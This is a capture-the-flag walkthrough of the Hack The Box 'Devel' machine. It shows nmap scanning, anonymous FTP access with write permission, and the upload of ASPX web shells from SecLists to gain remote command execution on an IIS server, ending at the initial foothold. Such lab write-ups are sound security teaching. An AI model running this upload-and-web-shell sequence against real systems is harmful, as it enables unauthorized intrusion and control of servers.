Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.

I start a new post, this time the Hack The Box Devel box, cataloged as Easy but as I always say, the difficulty is very subjective because for one who does not have a great background any machine can be difficult if you have not yet practiced enough. I have also noticed that sometimes you find a possible attack vector and it doesn’t work, but as the vulnerability is so well known you insist to make the exploit work and maybe you should look for another way to avoid the risk of getting frustrated and wasting a lot of unnecessary time, but all this makes professional growth. Now it remains to spawn the box and start the Reconnaissance phase.

Once the Hack The Box platform already informs me the IP of the box I can start the main phase of any black box Pentesting (Reconnaissance). I send a trace with ping to the target machine and observe that it has arrived, then with the Hack4u community tool (whichSystem.py) I verify the Operating System of the machine and finally with nmap I leak the open ports, but only those using the TCP protocol, in case I do not find attack vectors I will extend the scan for those ports that may be using the UDP protocol. The most interesting thing at the moment, is that nmap informs me that port 21 is open and that the FTP service that is deployed allows authentication with the anonymous user. If I connect, I find some Windows IIS Server files but the most important thing is that I can upload files to it, I also have permissions to download files, but they do not have an important content at the moment.
ping -c 2 10.129.52.204
whichSystem.py 10.129.52.204
sudo nmap -sS --min-rate 5000-p- --open -vvv -n -Pn 10.129.52.204 -oG allPorts
nmap -sCV -p21,80 10.129.52.204 -oN targeted
cat targeted
# --> Anonymous FTP login allowed
# --> Microsoft IIS httpd 7.5
ftp 10.129.52.204
anonymous
dir
echo 'oldb0y was here' > test.txt
put test.txt
dir # :)
prompt off
mget iisstart.htm





If I enumerate the other available service, which is a web page available on port 80 I can’t find much interesting information neither with whatweb or Wappalyzer, on the page you can only see the default image that Windows IIS servers have. In some Hack The Box boxes they usually play a little with Steganography, but with steghide I can’t leak information from the image. Finally I check that the file I just uploaded via FTP can be accessed from the browser, then I have an idea of the attack vector.
whatweb http://10.129.52.204
file welcome.png
exiftool welcome.png
steghide welcome.png
# http://10.129.52.204/test.txt # :)



The first thing I try is to upload a SecLists Web Shell (shell.aspx) through the FTP protocol, but it does not work correctly when I access from the browser to its location and the server interprets it. There are other Web Shells so I look for a new option to upload, in this case cmdasp.aspx, and I can execute commands remotely. I perform some system enumeration commands and also verify that I am not in a container as the IP corresponds to the target machine.
locate shell.aspx
cp /usr/share/SecLists/Web-Shells/laudanum-1.0/aspx/shell.aspx reverse.aspx
ftp 10.129.52.204
put reverse.aspx
dir
locate *.aspx
cp /usr/share/webshells/aspx/cmdasp.aspx .
ftp 10.129.52.204
put cmdasp.aspx
# http://10.129.52.204/cmdasp.aspx # :)
whoami # iis apppool\web
hostname # devel
ipconfig

